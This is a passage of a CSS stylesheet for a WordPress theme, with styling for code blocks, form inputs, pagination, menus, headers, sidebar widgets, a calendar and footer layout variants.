  -webkit-transform: translate3d(3px, 8px, 0px);
          transform: translate3d(3px, 8px, 0px);
  top: 0;
}

abbr:hover:after, abbr:hover:before,
acronym:hover:after,
acronym:hover:before {
  display: block;
}

code,
kbd,
var,
samp {
  padding: 2px 3px;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 14px;
  line-height: 1.45;
  background-color: #f2f2f2;
  border-radius: 2px;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06);
}

a > code, a >
kbd, a >
var, a >
samp {
  padding: 0;
  color: inherit;
  background-color: inherit;
}

code kbd,
kbd kbd,
var kbd,
samp kbd {
  padding: 0;
}

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 14px;
  line-height: 1.45;
  background-color: #f2f2f2;
  padding: 0.74em;
  border-radius: 2px;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06);
  white-space: pre-wrap;
}

pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
  box-shadow: none;
}

.pre-scrollable {
  max-height: 400px;
  overflow-y: scroll;
}

fieldset {
  background-color: transparent;
  border: 0;
  margin: 0;
  padding: 0;
}

legend {
  font-weight: 600;
  margin-bottom: 0.37em;
  padding: 0;
}

label {
  display: block;
  font-weight: 600;
  margin-bottom: 0.37em;
}

input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea {
  font-family: Arial, sans-serif;
  font-size: 14px;
  line-height: 1.48;
  display: block;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  background-color: #f9f9f9;
  border: 1px solid #ebebeb;
  border-radius: 2px;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06);
  box-sizing: border-box;
  margin-bottom: 0.74em;
  padding: 0.49333em;
  transition: border-color 300ms ease;
  width: 100%;
}

input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="email"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="text"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover, input:not([type]):hover, textarea:hover {
  border-color: #bcbcbc;
}

input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus {
  border-color: rgba(255, 64, 100, 0.5);
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06), 0 0 3px rgba(255, 39, 79, 0.3);
  outline: none;
}

input[type="color"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="email"]:disabled, input[type="month"]:disabled, input[type="number"]:disabled, input[type="password"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="text"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="week"]:disabled, input:not([type]):disabled, textarea:disabled {
  background-color: #f2f2f2;
  cursor: not-allowed;
}

input[type="color"]:disabled:hover, input[type="date"]:disabled:hover, input[type="datetime"]:disabled:hover, input[type="datetime-local"]:disabled:hover, input[type="email"]:disabled:hover, input[type="month"]:disabled:hover, input[type="number"]:disabled:hover, input[type="password"]:disabled:hover, input[type="search"]:disabled:hover, input[type="tel"]:disabled:hover, input[type="text"]:disabled:hover, input[type="time"]:disabled:hover, input[type="url"]:disabled:hover, input[type="week"]:disabled:hover, input:not([type]):disabled:hover, textarea:disabled:hover {
  border: 1px solid #ebebeb;
}

input[type="color"]::-webkit-input-placeholder, input[type="date"]::-webkit-input-placeholder, input[type="datetime"]::-webkit-input-placeholder, input[type="datetime-local"]::-webkit-input-placeholder, input[type="email"]::-webkit-input-placeholder, input[type="month"]::-webkit-input-placeholder, input[type="number"]::-webkit-input-placeholder, input[type="password"]::-webkit-input-placeholder, input[type="search"]::-webkit-input-placeholder, input[type="tel"]::-webkit-input-placeholder, input[type="text"]::-webkit-input-placeholder, input[type="time"]::-webkit-input-placeholder, input[type="url"]::-webkit-input-placeholder, input[type="week"]::-webkit-input-placeholder, input:not([type])::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #a2a2a2;
}

input[type="color"]:-ms-input-placeholder, input[type="date"]:-ms-input-placeholder, input[type="datetime"]:-ms-input-placeholder, input[type="datetime-local"]:-ms-input-placeholder, input[type="email"]:-ms-input-placeholder, input[type="month"]:-ms-input-placeholder, input[type="number"]:-ms-input-placeholder, input[type="password"]:-ms-input-placeholder, input[type="search"]:-ms-input-placeholder, input[type="tel"]:-ms-input-placeholder, input[type="text"]:-ms-input-placeholder, input[type="time"]:-ms-input-placeholder, input[type="url"]:-ms-input-placeholder, input[type="week"]:-ms-input-placeholder, input:not([type]):-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #a2a2a2;
}

input[type="color"]::placeholder, input[type="date"]::placeholder, input[type="datetime"]::placeholder, input[type="datetime-local"]::placeholder, input[type="email"]::placeholder, input[type="month"]::placeholder, input[type="number"]::placeholder, input[type="password"]::placeholder, input[type="search"]::placeholder, input[type="tel"]::placeholder, input[type="text"]::placeholder, input[type="time"]::placeholder, input[type="url"]::placeholder, input[type="week"]::placeholder, input:not([type])::placeholder, textarea::placeholder {
  color: #a2a2a2;
}

textarea {
  resize: vertical;
}

[type="checkbox"],
[type="radio"] {
  display: inline;
  margin-right: 0.37em;
}

[type="file"] {
  margin-bottom: 0.74em;
  width: 100%;
}

select {
  margin-bottom: 0.74em;
  width: 100%;
}

/* Pagination */
.pagination {
  text-align: center;
}

.pagination .nav-links > * {
  width: 34px;
  height: 34px;
  line-height: 34px;
  display: inline-block;
  color: #646464;
  border: 1px solid #ebebeb;
  border-color: transparent;
}

.pagination .nav-links > *.current, .pagination .nav-links > *:hover {
  color: #ff4064;
  border: 1px solid #ebebeb;
}

.page-links > *:not(.page-links-title) {
  width: 26px;
  height: 26px;
  line-height: 26px;
  text-align: center;
  display: inline-block;
  margin-left: 0.37em;
  color: #646464;
  border: 1px solid #ebebeb;
  border-color: transparent;
}

.page-links > span:not(.page-links-title),
.page-links > a:hover {
  color: #ff4064;
  border: 1px solid #ebebeb;
}

/* Back to top */
.back-to-top {
  right: 15px;
  bottom: 50px;
  position: fixed;
  z-index: 10;
  width: 36px;
  height: 36px;
  display: block;
  pointer-events: none;
  opacity: 0;
  text-align: center;
  padding: 0;
  line-height: 36px;
  font-size: 18px;
  background: #f2f2f2;
  color: #323232;
  border-radius: 0;
  transition: all 300ms ease;
  border: 1px solid #ebebeb;
}

.back-to-top:focus {
  outline: none;
}

.back-to-top:before {
  content: "\f3d8";
  font-family: Ionicons;
}

.back-to-top:hover {
  transition: all 300ms ease;
  background-color: #ff4064;
  border-color: #ff4064;
  color: #ffffff;
}

.back-to-top.is-visible {
  opacity: 1;
  transition: all 300ms ease;
  pointer-events: visible;
}

.back-to-top.fade-out {
  opacity: 0.5;
  transition: all 300ms ease;
}

.back-to-top.fade-out:hover {
  opacity: 1;
}

#breadcrumbs .insider {
  padding: 0.37em 0;
  font-size: 12px;
}

#content #breadcrumbs {
  margin-bottom: 1.48em;
}

#breadcrumbs.bg .insider {
  padding-left: 0.74em;
  padding-right: 0.74em;
  background-color: #f2f2f2;
}

#breadcrumbs.bg.full-width {
  background-color: #f2f2f2;
}

#breadcrumbs.bg.full-width .insider {
  background-color: transparent;
  padding-left: 0;
  padding-right: 0;
}

#breadcrumbs.border .insider {
  border: 1px solid #ebebeb;
  padding-left: 0.74em;
  padding-right: 0.74em;
}

#breadcrumbs.border.full-width {
  border: 1px solid #ebebeb;
}

#breadcrumbs.border.full-width .insider {
  padding-left: 0;
  padding-right: 0;
  border: none;
}

#breadcrumbs.box-shadow .insider {
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06);
}

#breadcrumbs.box-shadow.full-width {
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06);
}

#breadcrumbs.box-shadow.full-width .insider {
  box-shadow: none;
}

#content #breadcrumbs .container {
  padding: 0;
}

.top-bar {
  background: #f2f2f2;
  line-height: 38px;
  height: 38px;
  color: #646464;
}

.top-bar .insider {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.top-bar .right-content {
  margin-left: auto;
}

@media screen and (max-width: 991px) {
  .top-bar {
    display: none;
  }
}

.top-bar span {
  display: inline-block;
}

.top-bar .divider {
  height: 100%;
  width: 1px;
  background: #ebebeb;
  vertical-align: top;
  margin: 0 20px 0 20px;
  display: inline-block;
}

.top-bar a {
  color: #646464;
}

.top-bar a:hover, .top-bar a:focus, .top-bar a:hover:focus {
  color: #ff4064;
}

#masthead {
  position: relative;
  z-index: 10;
  background-color: #ffffff;
}

@media screen and (max-width: 991px) {
  #masthead {
    display: none;
  }
}

.header-box-shadow #masthead {
  box-shadow: 0px 1px 10px rgba(0, 0, 0, 0.2);
}

.site-title {
  margin: 0;
  line-height: 1;
}

.site-title > * {
  line-height: 1;
}

.site-title img {
  display: block;
}

#mhead {
  position: relative;
  z-index: 10;
  background-color: #ffffff;
}

@media screen and (min-width: 992px) {
  #mhead {
    display: none;
  }
}

#mhead .insider {
  height: 42px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.header-box-shadow #mhead {
  box-shadow: 0px 1px 10px rgba(0, 0, 0, 0.2);
}

.menu-toggler {
  position: relative;
  text-indent: -9999px;
  padding: 0 15px;
  margin-left: -15px;
  height: 100%;
  width: 42px;
  font-size: 0;
  cursor: pointer;
  display: block;
  -webkit-tap-highlight-color: transparent;
}

.menu-toggler.simple:before {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  content: "\f20e";
  font-family: "Ionicons";
  color: #646464;
  display: block;
  text-indent: 0;
  left: 15px;
  font-size: 26px;
}

.menu-toggler.apple {
  transition: -webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);
  transition: transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);
  transition: transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);
  cursor: pointer;
}

.menu-toggler.apple:before, .menu-toggler.apple:after {
  position: absolute;
  top: 50%;
  content: '';
  display: block;
  height: 1px;
  width: 17px;
  background: #000;
  transition: -webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);
  transition: transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);
  transition: transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);
}

.menu-toggler.apple:before {
  -webkit-transform: translate3d(0, -3px, 0);
          transform: translate3d(0, -3px, 0);
}

.menu-toggler.apple:after {
  -webkit-transform: translate3d(0, 3px, 0);
          transform: translate3d(0, 3px, 0);
}

.active .menu-toggler.apple {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}

.active .menu-toggler.apple:before {
  -webkit-transform: translate3d(0, 0, 0) rotate(45deg);
          transform: translate3d(0, 0, 0) rotate(45deg);
  transition: -webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);
  transition: transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);
  transition: transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);
}

.active .menu-toggler.apple:after {
  -webkit-transform: translate3d(0, 0, 0) rotate(-45deg);
          transform: translate3d(0, 0, 0) rotate(-45deg);
  transition: -webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);
  transition: transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);
  transition: transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);
}

.search-toggler {
  position: relative;
  text-indent: -9999px;
  padding: 0 15px;
  margin-right: -15px;
  height: 100%;
  width: 42px;
  font-size: 0;
  cursor: pointer;
  display: block;
  transition: all 300ms ease;
  -webkit-tap-highlight-color: transparent;
}

.search-toggler:before {
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  content: "\f4a5";
  font-family: "Ionicons";
  color: #646464;
  display: block;
  text-indent: 0;
  right: 15px;
  font-size: 18px;
}

.active .search-toggler {
  transition: all 300ms ease;
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
}

.search-active .search-toggler:before {
  content: "\f404";
  font-size: 30px;
}

#search-holder {
  position: relative;
}

#search-holder #search-wrapper {
  display: none;
  position: absolute;
  right: 0;
  left: 0;
  top: 0;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}

#search-holder form {
  margin-top: 15px;
  margin-bottom: 15px;
}

#masthead.headroom,
#mhead.headroom {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 10;
  will-change: transform;
  transition: -webkit-transform 200ms linear;
  transition: transform 200ms linear;
  transition: transform 200ms linear, -webkit-transform 200ms linear;
}

.headroom--pinned {
  -webkit-transform: translateY(0%);
          transform: translateY(0%);
  box-shadow: 0px 1px 10px rgba(0, 0, 0, 0.2);
}

.headroom--pinned.headroom--top {
  box-shadow: none;
}

.header-box-shadow .headroom--pinned.headroom--top {
  box-shadow: 0px 1px 10px rgba(0, 0, 0, 0.2);
}

.headroom--unpinned {
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
}

.headroom-enabled #page {
  padding-top: 60px;
}

@media screen and (max-width: 991px) {
  .m-headroom-enabled #page {
    padding-top: 42px;
  }
}

/* Menu */
#m-menu {
  background-color: #ffffff;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}

.vietmoz-menu {
  margin: 0;
  font-size: 0;
}

.vietmoz-menu li {
  position: relative;
}

.vietmoz-menu li:hover > a, .vietmoz-menu li:hover:after {
  color: #ff4064;
}

.vietmoz-menu a {
  color: #646464;
}

.vietmoz-menu > li {
  font-size: 14px;
  display: inline-block;
  padding: 0 15px;
  vertical-align: top;
}

.vietmoz-menu > li > a {
  display: block;
}

.vietmoz-menu > li.menu-item-has-children:after {
  content: "\f3d0";
  font-family: Ionicons;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #646464;
}

.vietmoz-menu > li.home > a {
  font-size: 0;
}

.vietmoz-menu > li.home > a:after {
  content: "\f38f";
  font-family: Ionicons;
  display: inline-block;
  font-size: 20px;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
}

.vietmoz-menu ul {
  margin: 0;
  display: none;
  position: absolute;
  background-color: #ffffff;
  border: 1px solid #ebebeb;
  right: 0;
}

.vietmoz-menu ul li {
  width: 250px;
  display: block;
}

.vietmoz-menu ul li.menu-item-has-children:after {
  content: "\f3d3";
  font-family: Ionicons;
  position: absolute;
  right: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.vietmoz-menu ul li:hover > a {
  background: #f2f2f2;
}

.vietmoz-menu ul a {
  font-size: 14px;
  line-height: 40px;
  padding: 0 1.48em;
  display: block;
  border-bottom: 1px solid #ebebeb;
}

.vietmoz-menu ul ul {
  right: 100%;
  top: -1px;
}

.vietmoz-menu li.menu-item-has-children:hover > ul {
  display: block;
}

.vietmoz-m-menu {
  margin-bottom: 1.48em;
  margin-top: 0.74em;
}

.vietmoz-m-menu li {
  position: relative;
}

.vietmoz-m-menu li:hover > a, .vietmoz-m-menu li:focus > a {
  color: #ff4064;
}

.vietmoz-m-menu a {
  color: #646464;
}

.vietmoz-m-menu > li {
  opacity: 0;
  -webkit-transform: scale(1.1) translateY(-24px);
          transform: scale(1.1) translateY(-24px);
  transition: opacity 0.35s ease-out, -webkit-transform 0.35s ease-out;
  transition: opacity 0.35s ease-out, transform 0.35s ease-out;
  transition: opacity 0.35s ease-out, transform 0.35s ease-out, -webkit-transform 0.35s ease-out;
  transition-delay: 400ms, 400ms;
}

.active .vietmoz-m-menu > li {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}

.active .vietmoz-m-menu > li:nth-child(1) {
  transition-delay: 250ms, 250ms;
}

.active .vietmoz-m-menu > li:nth-child(2) {
  transition-delay: 300ms, 300ms;
}

.active .vietmoz-m-menu > li:nth-child(3) {
  transition-delay: 350ms, 350ms;
}

.active .vietmoz-m-menu > li:nth-child(4) {
  transition-delay: 400ms, 400ms;
}

.active .vietmoz-m-menu > li:nth-child(5) {
  transition-delay: 450ms, 450ms;
}

.active .vietmoz-m-menu > li:nth-child(6) {
  transition-delay: 500ms, 500ms;
}

.active .vietmoz-m-menu > li:nth-child(7) {
  transition-delay: 550ms, 550ms;
}

.active .vietmoz-m-menu > li:nth-child(8) {
  transition-delay: 600ms, 600ms;
}

.active .vietmoz-m-menu > li:nth-child(9) {
  transition-delay: 650ms, 650ms;
}

.active .vietmoz-m-menu > li:nth-child(10) {
  transition-delay: 700ms, 700ms;
}

.active .vietmoz-m-menu > li:nth-child(11) {
  transition-delay: 750ms, 750ms;
}

.active .vietmoz-m-menu > li:nth-child(12) {
  transition-delay: 800ms, 800ms;
}

.active .vietmoz-m-menu > li:nth-child(13) {
  transition-delay: 850ms, 850ms;
}

.active .vietmoz-m-menu > li:nth-child(14) {
  transition-delay: 900ms, 900ms;
}

.active .vietmoz-m-menu > li:nth-child(15) {
  transition-delay: 950ms, 950ms;
}

.active .vietmoz-m-menu > li:nth-child(16) {
  transition-delay: 1000ms, 1000ms;
}

.active .vietmoz-m-menu > li:nth-child(17) {
  transition-delay: 1050ms, 1050ms;
}

.active .vietmoz-m-menu > li:nth-child(18) {
  transition-delay: 1100ms, 1100ms;
}

.active .vietmoz-m-menu > li:nth-child(19) {
  transition-delay: 1150ms, 1150ms;
}

.active .vietmoz-m-menu > li:nth-child(20) {
  transition-delay: 1200ms, 1200ms;
}

.vietmoz-m-menu a {
  display: block;
  border-bottom: 1px solid #ebebeb;
  font-size: 14px;
  line-height: 40px;
}

.vietmoz-m-menu ul {
  display: none;
}

.vietmoz-m-menu ul a {
  padding-left: 1.48em;
}

.vietmoz-m-menu ul ul a {
  padding-left: 2.96em;
}

.vietmoz-m-menu ul ul ul a {
  padding-left: 4.44em;
}

.vietmoz-m-menu ul ul ul ul a {
  padding-left: 5.92em;
}

.vietmoz-m-menu ul ul ul ul ul a {
  padding-left: 7.4em;
}

.dropdown-toggler {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  display: none;
  text-align: center;
  width: 40px;
  height: 40px;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -webkit-tap-highlight-color: transparent;
  outline: 0;
}

.vietmoz-m-menu .dropdown-toggler {
  display: block;
}

.dropdown-toggler:focus {
  outline: 0;
}

.dropdown-toggler:before {
  content: "\f489";
  font-family: Ionicons;
  font-size: 20px;
  line-height: 40px;
  display: inline-block;
  vertical-align: top;
  transition: all 300ms ease;
}

li.dropdown-active > .dropdown-toggler:before {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

#nav-holder {
  position: relative;
  z-index: 1;
}

#m-menu {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  display: none;
}

header[class*="default-header"] .insider {
  height: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

header[class*="default-header"] .vietmoz-menu > li > a {
  line-height: 60px;
}

header[class*="header-v1"] .insider {
  height: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

header[class*="header-v1"] .insider .right-content {
  text-align: right;
}

header[class*="header-v1"] .insider .right-content img {
  max-width: 100%;
  height: auto;
}

header[class*="header-v1"] .vietmoz-menu > li > a {
  line-height: 42px;
}

.header-v1 .main-menu {
  margin-left: -15px;
  margin-right: -15px;
}

.header-v1 .vietmoz-menu ul {
  left: 0;
  right: auto;
}

.header-v1 .vietmoz-menu ul ul {
  left: 100%;
  right: auto;
}

.header-v1-alt .main-menu {
  background: #ff4064;
  margin-left: 0;
  margin-right: 0;
}

.header-v1-alt .vietmoz-menu ul {
  left: 0;
  right: auto;
}

.header-v1-alt .vietmoz-menu ul ul {
  left: 100%;
  right: auto;
}

.header-v1-alt .vietmoz-menu > li > a {
  color: #ffffff;
}

.header-v1-alt .vietmoz-menu > li:hover {
  background: #e63a5a;
}

.header-v1-alt .vietmoz-menu > li:hover > a {
  color: #ffffff;
}

.header-v1-alt .vietmoz-menu > li.menu-item-has-children {
  padding-right: 25px;
}

.header-v1-alt .vietmoz-menu > li.menu-item-has-children:after {
  color: #ffffff;
  right: 5px;
}

.header-v1-alt2 {
  border-bottom: 1px solid #ff4064;
}

.header-v1-alt2 .vietmoz-menu > li {
  padding: 0 20px;
}

.header-v1-alt2 .vietmoz-menu > li:hover, .header-v1-alt2 .vietmoz-menu > li.current-menu-item {
  background: #ff4064;
}

.header-v1-alt2 .vietmoz-menu > li:hover > a, .header-v1-alt2 .vietmoz-menu > li.current-menu-item > a {
  color: #ffffff;
}

@media screen and (max-width: 991px) {
  #secondary {
    padding-top: 1.48em;
  }
}

#secondary .widget {
  width: 100%;
}

@media screen and (min-width: 480px) and (max-width: 992px) {
  #secondary .widget {
    width: 48%;
  }
}

#secondary .widget:last-child {
  margin-bottom: 0;
}

#secondary .gutter-sizer {
  width: 4%;
}

.widget {
  margin-bottom: 1.48em;
}

.widget .widget-title {
  font-size: 17.22px;
}

.widget ul {
  margin: 0;
  list-style: square;
  padding-left: 15px;
}

.widget ul a,
.widget .tagcloud a {
  color: #646464;
}

.widget ul a:hover,
.widget .tagcloud a:hover {
  color: #ff4064;
}

.widget-background .widget {
  background-color: #f2f2f2;
  padding: 0.74em;
}

.widget-border .widget {
  border: 1px solid #ebebeb;
  padding: 0.74em;
}

.widget-divider .widget .widget-title {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 0.74em;
  margin-bottom: 0.74em;
}

.search-form {
  position: relative;
}

.search-form .search-field {
  margin-bottom: 0;
  border-radius: 0;
}

.search-form .search-submit {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  line-height: 1;
  border-radius: 0;
}

.search-form .vietmoz-search-icon:before {
  content: "\f4a4";
  font-family: "Ionicons";
  font-size: 18px;
}

#wp-calendar {
  width: 100%;
}

#wp-calendar caption {
  text-align: right;
  color: #ff4064;
  font-size: 12px;
  padding: 5px 0;
}

#wp-calendar thead {
  font-size: 10px;
}

#wp-calendar thead th {
  padding-bottom: 10px;
  text-align: center;
}

#wp-calendar tbody {
  color: #646464;
}

#wp-calendar tbody td {
  background: #f2f2f2;
  border: 1px solid #ffffff;
  text-align: center;
  padding: 6px;
}

#wp-calendar tbody td:hover {
  background: #ffffff;
}

#wp-calendar tbody .pad {
  background: none;
}

#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}

#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
}

.widget-style-1 .sidebar-widget .widget-title {
  background: #efefef;
  border-top: 2px solid #ff4064;
  font-size: 18px;
  color: #ff4064;
  padding-left: 19px;
  line-height: 32px;
  border-radius: 5px 5px 0 0;
  margin-bottom: 0;
}

/* widget list in cat in layout style Cat Service */
.list-post-in-cat .list-posts li {
  padding: 10px 0;
  border-bottom: 1px solid #ebebeb;
}

.list-post-in-cat .list-posts li:first-child {
  padding-top: 0;
}

.list-post-in-cat .list-posts li:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}

.list-post-in-cat .list-posts li a {
  position: relative;
  padding-left: 20px;
  display: block;
  color: #333333;
}

.list-post-in-cat .list-posts li a:hover {
  color: #ff4064;
}

.list-post-in-cat .list-posts li a:after {
  content: "\f362";
  font-family: Ionicons;
  color: #ff9900;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0);
  width: 20px;
}

.hotline-contact {
  background: #ff4064;
  color: #ffffff;
  padding: 5px 0;
  margin-bottom: 25px;
}

.hotline-contact .text-head {
  text-align: center;
}

.hotline-contact .text-head span {
  border-bottom: 1px solid #ffffff;
  margin-bottom: 5px;
  display: inline-block;
}

.hotline-contact .text-head span.ion-ios-telephone:before {
  padding-right: 10px;
}

.hotline-contact .hotline {
  font-size: 24px;
  text-align: center;
}

.list-img-action ul li {
  width: 50%;
  float: left;
  margin-bottom: -1px;
}

.list-img-action ul li img {
  width: 100%;
  height: auto;
}

/* widget list posts tab */
.list-posts-tab .post-tab-titles {
  padding: 0;
  margin: 0;
  list-style: none;
}

.list-posts-tab .post-tab-titles li {
  float: left;
  width: 50%;
  background: #ff4064;
  text-align: center;
  line-height: 40px;
}

.list-posts-tab .post-tab-titles li:first-child {
  border-right: 1px solid rgba(255, 255, 255, 0.5);
}

.list-posts-tab .post-tab-titles li:hover {
  background: #333333;
}

.list-posts-tab .post-tab-titles li:hover a {
  color: #ffffff;
}

.list-posts-tab .post-tab-titles li a {
  color: #ffffff;
  font-weight: bold;
  text-transform: uppercase;
}

.list-posts-tab .tab-contents .post-tab-content {
  display: none;
}

.list-posts-tab .tab-contents .post-tab-content.post-tab-show {
  display: block;
}

.list-posts-tab .tab-contents .post-tab-content .list-posts {
  list-style: none;
  padding: 0;
  margin: 0;
  padding-top: 60px;
}

@media screen and (max-width: 767px) {
  .list-posts-tab .tab-contents .post-tab-content .list-posts {
    padding-top: 50px;
  }
}

.list-posts-tab .tab-contents .post-tab-content .list-posts .post-tab {
  clear: both;
  margin-bottom: 30px;
  overflow: hidden;
}

@media screen and (max-width: 767px) {
  .list-posts-tab .tab-contents .post-tab-content .list-posts .post-tab {
    margin-bottom: 20px;
  }
}

.list-posts-tab .tab-contents .post-tab-content .list-posts .post-tab .img-item {
  overflow: hidden;
  border-radius: 50%;
  width: 100px;
  height: 100px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
}

.list-posts-tab .tab-contents .post-tab-content .list-posts .post-tab .img-item img {
  max-width: 100px;
  max-height: 100px;
}

.list-posts-tab .tab-contents .post-tab-content .list-posts .post-tab .title-post {
  display: inline-block;
  width: 65%;
  vertical-align: middle;
}

.list-posts-tab .tab-contents .post-tab-content .list-posts .post-tab .title-post a {
  font-weight: bold;
}

#colophon {
  font-size: 12px;
  line-height: 1.2;
}

#colophon .footer-sidebar {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

#colophon .grid-sizer {
  width: 1%;
}

@media screen and (min-width: 480px) and (max-width: 992px) {
  #colophon .footer-sidebar {
    width: calc(50% - 1px);
  }
}

@media (min-width: 992px) {
  #colophon .footer-sidebar {
    width: 25%;
  }
}

@media (min-width: 992px) {
  .footer-layout-1 #colophon .footer-sidebar {
    width: 100%;
  }
}

@media (min-width: 992px) {
  .footer-layout-2 #colophon .footer-sidebar {
    width: 75%;
  }
}

@media (min-width: 992px) {
  .footer-layout-2 #colophon .footer-sidebar#footer-2 {
    width: 25%;
  }
}

@media (min-width: 992px) {
  .footer-layout-3 #colophon .footer-sidebar {
    width: 50%;
  }
}

@media (min-width: 992px) {
  .footer-layout-4 #colophon .footer-sidebar {
    width: 25%;
  }
}

@media (min-width: 992px) {
  .footer-layout-4 #colophon .footer-sidebar#footer-2 {
    width: 75%;
  }
}

@media (min-width: 992px) {
  .footer-layout-5 #colophon .footer-sidebar {
    width: 33.33333%;
  }
}

@media (min-width: 992px) {
  .footer-layout-5 #colophon .footer-sidebar#footer-2 {
    width: 66.66667%;
  }
}

@media (min-width: 992px) {
  .footer-layout-6 #colophon .footer-sidebar {
    width: 33.33333%;
  }
}

@media (min-width: 992px) {
  .footer-layout-7 #colophon .footer-sidebar {
    width: 25%;
  }
}

@media (min-width: 992px) {
  .footer-layout-7 #colophon .footer-sidebar#footer-2 {
    width: 50%;
  }
}

@media (min-width: 992px) {
  .footer-layout-8 #colophon .footer-sidebar {
    width: 25%;
  }
}

@media (min-width: 992px) {
  .footer-layout-8 #colophon .footer-sidebar#footer-1 {
    width: 50%;
  }
}

@media (min-width: 992px) {
  .footer-layout-9 #colophon .footer-sidebar {
    width: 25%;
  }
}

@media (min-width: 992px) {
  .footer-layout-9 #colophon .footer-sidebar#footer-3 {
    width: 50%;
  }
}

@media (min-width: 992px) {
  .footer-layout-11 #colophon .footer-sidebar {
    width: 16.66667%;
  }
}

@media (min-width: 992px) {
  .footer-layout-11 #colophon .footer-sidebar#footer-1 {
    width: 33.33333%;
  }
}

@media (min-width: 992px) {
